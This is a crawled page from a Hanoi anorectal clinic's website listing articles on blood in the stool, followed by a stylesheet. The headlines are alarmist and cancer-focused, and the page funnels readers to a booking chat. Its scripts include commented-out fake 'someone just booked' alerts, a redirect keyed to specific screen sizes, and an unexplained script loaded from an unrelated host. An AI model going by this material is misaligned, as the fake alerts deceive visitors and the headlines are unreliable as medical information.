

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuahaumonhn.com/di-ngoai-ra-mau-16
body_size: 7689
content:


<!DOCTYPE html>
<html lang="vi">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="shortcut icon" href="https://chuahaumonhn.com/public/upload/1513580440.png" type="image/x-icon">
    <!-- This site is optimized -->
    	<title>Đi ngoài ra máu</title>
	<!-- meta -->

	<meta name="description" content="">

	<meta name="keywords" content="">

	<!-- facebook -->

	<meta property="og:image" content="https://chuahaumonhn.com/public/upload/1513589016.jpeg">

	<meta property="og:url" content="https://chuahaumonhn.com/di-ngoai-ra-mau-16" />

	<meta property="og:title" content="Đi ngoài ra máu" />

	<meta property="og:description" content="" />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuahaumonhn.com/public/upload/1513589016.jpeg" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Đi ngoài ra máu" />

	<meta name="twitter:description" content="" />    <!-- csrf -->
    <meta name="csrf-token" content="T3uWwPNb4BN8XzPeI5dpAHYFvo6PptoYOQcoIjQs">
    <link rel="stylesheet" type="text/css" href="https://chuahaumonhn.com/public/css/desktop/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/font-utm.css?v=1770087805" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/animate.css?v=1770087805" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1770087805" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick.css?v=1770087805" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1770087805" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1770087805" />
    	<link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/term.css?v=1770087805" />
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/jquery-1.12.4.min.js?v=1770087805"></script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NSQKFQ6');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSQKFQ6"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="overhidden"></div>
    <div id="wrapper">
        <div id="bannertop">
            <div class="container">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
                </a>
            </div>
        </div>
        <header id="header">
            <div class="container">
                <div class="header">
                    <div id="logo">
                        <a href="https://chuahaumonhn.com">
                            <img src="https://chuahaumonhn.com/public/mfrontend/images/logo.png" alt="Trung Tâm Hậu Môn Trực Tràng Hà Nội" />
                        </a>
                    </div>
                    <div id="btnMenu"><i class="fa fa-bars" aria-hidden="true"></i></div>
                </div>
                <div class="header1">
                    <div class="container">
                        <div id="slide_mobile">
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri4.jpg?v=1768794724" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                        </div>    
                    </div>
                </div>
                            </div>
        </header>
        	<main>
		<div class="container">
			<div id="breadcrumbs">
				<ul>
					<li>
						<a href="https://chuahaumonhn.com"><i class="fa fa-home" aria-hidden="true"></i></a>
					</li>
										<li>
						<a href="https://chuahaumonhn.com/bieu-hien-thuong-gap-15">Biểu hiện thường gặp</a>
					</li>
									</ul>
			</div>
			<div id="content-term">
				<h1>Đi ngoài ra máu</h1>
								<div class="list-post">
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/bao-dong-do-voi-trieu-chung-di-ngoai-ra-mau-741.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Báo động đỏ với triệu chứng đi ngoài ra máu
							</a>
						</div>
						<div class="des-post">
							Đi ngoài ra máu là dấu hiệu bất thường không chỉ gây khó chịu và tâm lý hoang mang cho người bệnh mà còn có...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/nga-ngua-voi-nhung-nguyen-nhan-di-ia-ra-mau-tuoi-735.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Ngã ngửa với những nguyên nhân đi ỉa ra máu tươi
							</a>
						</div>
						<div class="des-post">
							Đi ỉa ra máu tươi không hiếm gặp và là dấu hiệu cảnh báo từ bệnh lý thông thường đến bệnh ung thư. Vậy nên,...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/dai-tien-ra-mau-tuoi-canh-bao-nguy-hiem-khon-luong-734.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Đại tiện ra máu tươi, cảnh báo nguy hiểm khôn lường
							</a>
						</div>
						<div class="des-post">
							Đi đại tiện ra máu tươi là một triệu chứng khá phổ biến có thể gặp ở mọi lứa tuổi và là dấu hiệu cảnh...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/di-ngoai-ra-mau-dau-hieu-ung-thu-hau-mon-truc-trang-som-730.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Đi ngoài ra máu - Dấu hiệu ung thư hậu môn trực tràng sớm
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/nguyen-nhan-di-ngoai-ra-mau-dau-hieu-ung-thu-hau-mon-truc-trang-som-709.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Nguyên nhân đi ngoài ra máu - Dấu hiệu ung thư hậu môn trực tràng sớm
							</a>
						</div>
						<div class="des-post">
							Đi ngoài ra máu là tình trạng phổ biến gặp ở mọi đối tượng và do nhiều nguyên nhân khác nhau gây ra. Đi ngoài...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/nguyen-nhan-dai-tien-ra-mau-va-cach-chua-nhu-the-nao-705.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Nguyên nhân đại tiện ra máu và cách chữa như thế nào?
							</a>
						</div>
						<div class="des-post">
							Nếu tình trạng đại tiện ra máu kéo dài còn là nguy cơ của ung thư trực tràng. Điều này không chỉ gây tâm lý...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/canh-bao-nhung-nguyen-nhan-chinh-gay-dai-tien-ra-mau-698.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Cảnh báo những nguyên nhân chính gây đại tiện ra máu
							</a>
						</div>
						<div class="des-post">
							Đại tiện ra máu là hiện tượng mà khá nhiều người đã và đang gặp phải. Vậy nguyên nhân nào gây đại tiện ra máu?...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/di-ngoai-ra-mau-can-than-voi-ung-thu-truc-trang-697.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Đi ngoài ra máu – cẩn thận với ung thư trực tràng
							</a>
						</div>
						<div class="des-post">
							Đi ngoài ra máu là dấu hiệu cảnh báo người bệnh đang mắc một số bệnh lý nguy hiểm vùng hậu môn, đặc biệt là...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/phan-lan-mau-canh-bao-nguy-co-mac-ung-thu-truc-trang-696.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Phân lẫn máu – cảnh báo nguy cơ mắc ung thư trực tràng
							</a>
						</div>
						<div class="des-post">
							Phân lẫn máu, đau rát hậu môn là hiện tượng báo hiệu vấn đề sức khỏe hết sức nghiêm trọng của cơ thể mà mọi...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/di-ve-sinh-ra-mau-dau-hieu-cua-ung-thu-truc-trang-695.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Đi vệ sinh ra máu – dấu hiệu của ung thư trực tràng
							</a>
						</div>
						<div class="des-post">
							Ung thư trực tràng được xếp vào hàng những bệnh lý có nguy cơ tử vong cao nhất mà biểu hiện đầu tiên của bệnh...
						</div>
											</div>
										<div class="my_pagination">
						<ul class="pagination">
        
                    <li class="disabled"><span>&laquo;</span></li>
        
        
                    
            
            
                                                                        <li class="active"><span>1</span></li>
                                                                                <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16?page=2">2</a></li>
                                                                                <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16?page=3">3</a></li>
                                                        
        
                    <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16?page=2" rel="next">&raquo;</a></li>
            </ul>

					</div>
				</div>
				<div class="banner-term">
					<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
						<img src="https://chuahaumonhn.com/public/mfrontend/images/banner-term-mobile.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
					</a>
				</div>
			</div>
		</div>
	</main>
        <footer id="footer" class="nothome">
            <div class="container">
                <div id="logoft">
                    <a href="https://chuahaumonhn.com">
                        <img src="https://chuahaumonhn.com/public/mfrontend/images/logo-ft.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
                        <span>Trung tâm hậu môn trực tràng Hà Nội</span>
                    </a>
                </div>
                <div class="clr"></div>
                <div id="ft-infcty">
                    <p>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG<br>Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</p>
                </div>
                <div class="clr"></div>
                <div id="info_ft">
                    <div class="tit"><span>Thông tin liên hệ</span></div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193C1 Bà Triệu - Hà Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
                            <span><strong>0385.999.193 - 0243.3131.999</strong></span>
                        </li>
                        <li>
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                            <span>Làm việc từ: 8h - 20h<br>tất cả các ngày nghỉ, lễ tết</span>
                        </li>
                    </ul>
                </div>
                <div id="info_ft">
                    <div class="tit"><span>Điều khoản vào chính sách</span></div>
                    <ul id="ft-dkcs">
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/dieu-khoan-su-dung-805.html">Điều khoản sử dụng</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-mat-806.html">Chính sách bảo mật</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-ve-thong-tin-807.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="copyright text-center">
                    <span>Copyright 2017 © TrungTamHauMonTrucTrangHaNoi. All rights reserved.</span>
                    <p style="text-align: center;font-size: 12px;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)
                    </p>
                </div>
            </div>
        </footer>
        <div id="fixbot" class="hsm">
            <img src="https://chuahaumonhn.com/public/mfrontend/images/fixbot-mobi.png" alt="">
            <div id="fbBtn">
                <a href="javascript:void(0);" class="btn-callto"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="javascript:;" id="btn-book-mobi"></a>
                
            </div>
        </div>
        <!-- <div class="schedule-online-wp">
            <a href="javascript:void(0);" title="Tư vấn đặt lịch">
                <div class="info"><span>Hồng Hạnh</span> đã đăng ký hẹn khám</div>
                <div class="created-at"><span>1</span> phút trước</div>
                <div class="reg">Click để nhận ưu đãi khám 100.000đ</div>
            </a>
        </div> -->
    </div>
    <div id="menuM">
        <div id="menuM-ovl" class="bgoverlay"></div>
        <div id="menuM-wrp">
            <div id="menuM-head">
                <img src="https://chuahaumonhn.com/public/mfrontend/images/menuM-img.png" alt="">
                <span id="menuM-close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
            </div>
            <div id="menuM-srch">
                <form action="https://chuahaumonhn.com/search-news" method="post">
                    <input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm ở đây.." required />
                    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="_token" value="T3uWwPNb4BN8XzPeI5dpAHYFvo6PptoYOQcoIjQs">
                </form>
            </div>
            <ul id="menuM-lst">
                <li><a href="https://chuahaumonhn.com">
                    <i id="menuM-ic1" class="menuM-ic"></i>
                    <span>Trang chủ</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/trung-tam-hau-mon-truc-trang-ha-noi-dia-chi-uy-tin-cua-nguoi-mac-tri-713.html">
                    <i id="menuM-ic2" class="menuM-ic"></i>
                    <span>Giới thiệu</span>
                </a></li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chuyen-khoa-tri-1">
                        <i id="menuM-ic3" class="menuM-ic"></i>
                        <span>Chuyên khoa trĩ</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/tri-ngoai-2">Trĩ ngoại</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-noi-3">Trĩ nội</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/benh-quanh-hau-mon-5">
                        <i id="menuM-ic4" class="menuM-ic"></i>
                        <span>Bệnh quanh hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-9">Đau hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chan-thuong-hau-mon-11">
                        <i id="menuM-ic5" class="menuM-ic"></i>
                        <span>Chấn thương hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ro-hau-mon-12">Rò hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/sa-truc-trang-14">Sa trực tràng</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/bieu-hien-thuong-gap-15">
                        <i id="menuM-ic6" class="menuM-ic"></i>
                        <span>Biểu hiện thường gặp</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li>
                        <li><a href="https://chuahaumonhn.com/tao-bon-17">Táo bón</a></li>
                    </ul>
                </li>
                <!-- <li><a href="https://chuahaumonhn.com/ky-thuat-dac-biet-18">
                    <i id="menuM-ic7" class="menuM-ic"></i>
                    <span>Kỹ thuật</span>
                </a></li> -->
                <li><a href="https://chuahaumonhn.com/benh-an-19">
                    <i id="menuM-ic8" class="menuM-ic"></i>
                    <span>Bệnh án</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/bac-si">
                    <i id="menuM-ic9" class="menuM-ic"></i>
                    <span>Bác sĩ</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic10" class="menuM-ic"></i>
                    <span>Đặt hẹn</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic11" class="menuM-ic"></i>
                    <span>Liên hệ</span>
                </a></li>
            </ul>
            <div id="menuM-hotline">
                <div id="menuM-hotlineIC"><i id="menuM-ic12" class="menuM-ic"></i></div>
                <span>hotline tư vấn <b>0385.999.193 - 0243.3131.999</b></span>
            </div>
        </div>
    </div>
    <div id="popup1">
    <div id="p1Ovl" class="bgoverlay"></div>
    <div id="p1Wrp">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="p1Btn">
            <img src="https://chuahaumonhn.com/public/images/popup1-img.gif" alt="">
        </a>
        <span id="p1cls"></span>
    </div>
</div>
<style>
	#popup1{
		display: none;
	    width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    z-index: 99999;
	}
	#p1Wrp{
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    border-radius: 15px;
	    border: 3px solid #3ee0f8;
		overflow: hidden;
	}
	#p1cls{
	    display: block;
	    width: 30px;
	    height: 30px;
	    text-align: center;
	    line-height: 23px;
	    font-size: 22px;
	    color: #fff;
	    position: absolute;
	    top: -2px;
	    right: -2px;
	}
</style>    <!-- Popup Sendphone Mobile -->
<div id="popup_sosanh">
	<div id="ss-overlay" class="bgoverlay"></div>
	<div id="w-popup_sosanh">
		<img src="https://chuahaumonhn.com/public/mfrontend/images/img_popup_sosanh.jpg" alt="">
		<div id="frm_p_sosanh" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup so sánh">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<textarea placeholder="Triệu chứng" class="d-content"></textarea>
			<div class="w-btn">
				<a href="javascript:void(0);" class="d-send" id="btn_book">Gửi ngay</a>
				<a href="javascript:void(0);" id="btn_cancel">Bỏ qua</a>
			</div>
		</div>
	</div>
</div>
<style type="text/css">
#popup_sosanh{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#w-popup_sosanh{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
}
#frm_p_sosanh{
	margin-top: 10px;
	padding: 0 20px;
}
#frm_p_sosanh input,#frm_p_sosanh textarea{
	width: 100%;
    height: 40px;
    line-height: 40px;
    background: #fff;
    border: 1px solid #999;
    padding: 0 10px;
    outline: none;
    margin-bottom: 15px;
}
#frm_p_sosanh .w-btn{
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 15px;
}
#frm_p_sosanh .w-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
	border-radius: 5px;
}
#frm_p_sosanh .w-btn a#btn_book{
	width: calc(100% - 140px);
    background: #e1375f;
}
#frm_p_sosanh .w-btn a#btn_cancel{
	width: 130px;
    background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_book.active{
	background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_cancel.active{
	background: #e1375f;
}
</style>    <div class="marquee">
    <marquee scrollamount="5"><strong>Phòng khám đa khoa Cộng Đồng</strong> là trung tâm hậu môn trực tràng lớn nhất miền Bắc với <strong>chuyên khoa trĩ hàng đầu khu vực</strong>, Tại đây có đội ngũ bác sĩ chuyên nghiệp, <strong>chi phí hợp lý</strong>, <strong>đảm bảo hiệu quả điều trị</strong>. Hotline tư vấn miễn phí: <strong>0385.999.193</strong> - <strong>0243.3131.999</strong></marquee>
</div>
<style>
	body{
		padding-top: 23px !important;
	}
	.marquee{
	    display: block;
	    height: 23px;
	    background: #fff;
	    position: fixed;
	    top: 0;
		left: 50%;
		transform: translateX(-50%);
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 14px;
	    line-height: 23px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>    <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/sendphone.js?v=1770087805"></script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/slick.js?v=1770087805"></script>
        <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/wow.js?v=1770087805"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            // Popup luân phiên
            setTimeout(function(){
                $('#popup1').fadeIn(400);
            },30000);
            $("#p1cls,#p1Ovl").click(function(){
                $('#popup1').fadeOut(400);
                setTimeout(function(){
                    $('#popup1').fadeIn(400);
                },30000);
            });
            // $("#popup_ycc .overlay_popup,#popup_ycc .btn-cacel,#popup_ycc .btn-agree").click(function(){
            //     $('#popup_ycc').fadeOut(400);
            //     setTimeout(function(){
            //         $('#popup1').fadeIn(400);
            //     },25000);
            // });
            // 
            var dWidth = $(window).width();
            var dHeight = $(window).height();
            if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                window.location.href = "https://chuahaumonhn.com/page-check";
            }
            $(window).scroll(function() {
                if ($(this).scrollTop() > 75) {
                    $('.header').addClass('sticky');
                } else {
                    $('.header').removeClass('sticky');
                }
            });
            $("a#btn_uudai").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a").toggleClass('active');
            }, 1000);
            if($(window).width() < 991.98) {
                $("#btnMenu").click(function(){
                    $("#menuM").toggleClass('in');
                });
                $("#menuM-ovl,#menuM-close").click(function(){
                    $("#menuM").removeClass('in');
                });
                $(".menuM-drp").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $(".menuM-drp").removeClass('in');
                    $("#menuM-lst .sub-menu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".sub-menu").show(400);
                });
            };
        });
        var $d = new Array('Gia Hân', 'Huyền Linh', 'Hải Băng', 'Văn Tư', 'Minh Vương', 'Đức Anh', 'Chị Loan', 'Anh Khánh', 'Trung Nghĩa', 'Văn Huấn', 'Quang Tuấn', 'Quang Duy', 'Xuân Thái');
        var $t = 0;

        // setInterval(function () {
        //     if ($('.schedule-online-wp').hasClass('animate')) {
        //         $('.schedule-online-wp').removeClass('animate');
        //     } else {
        //         $('.schedule-online-wp .info span').text($d[$t]);
        //         $('.schedule-online-wp').addClass('animate');
        //         if ($t >= $d.length - 1) {
        //             $t = 0;
        //         } else {
        //             $t = $t + 1;
        //         }
        //         var $m1 = Math.floor((Math.random() * 5) + 2);
        //         $('.schedule-online-wp .created-at span').text($m1);
        //     }
        // }, 5000);

        // $(".schedule-online-wp a,#btn_baogia").click(function(){
        //     $('#sendphone_mobi').fadeIn(400);
        // });
        $('#slide_mobile').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: 7000,
            prevArrow:'<button class="sbanner_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
            nextArrow:'<button class="sbanner_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
        });
        jQuery(document).ready(function($){
            $("#btn-book-mobi").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a,#fix-bot ul li:nth-child(1)").toggleClass('active');
            }, 1000);
        });
    </script>
                <script type="text/javascript">
        $(document).ready(function(){ 
            var linksLC = document.getElementsByTagName("a");
            for (var i = 0; i < linksLC.length; i++) {
                var href = linksLC[i].getAttribute("href");
                if (href && (href.indexOf("https://swt.chuabenhtri193.com/") === 0 || href.indexOf("//swt.chuabenhtri193.com/") === 0 || href.indexOf("http://swt.chuabenhtri193.com/") === 0)) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }
            }
        });
    </script>
    <script type="text/javascript">
        WebFontConfig = {google: { families: ['Alfa Slab One:400'] }};
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4770878afb724d4ba118de9bab03c794","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1770087805
body_size: 1538
content:
*,
*::before,
*::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 10px;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
.container{
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.clr{
  display: table;
  height: 1px;
  clear: both;
}
.container:before{
  content:'';
  display: table;
  height: 0px;
}
.container:after{
  content:'';
  display: table;
  height: 0px;
  clear: both;
}
img{
  max-width: 100% !important;
  vertical-align: middle;
}
a{
  text-decoration: none;
}
body {
  margin: 0;
  font-family: Segoe UI,Helvetica Neue,Arial,sans-serif; 
  font-size: 1rem;
  font-weight: 400;
  line-height: 20px;
  color: #313131;
}
.p5{
  padding: 0 5px;
}
.p10{
  padding: 0 10px;
}
.col{
  display: inline-block;
  float: left;
}
.box-s4:after{
  content: '';
  display: table;
  clear: both;
}
.col1{width: 8.33%;}
.col2{width: 16.66%;}
.col3{width: 25%;}
.col4{width: 33.33%;}
.col5{width: 41.66%;}
.col6{width: 50%;}
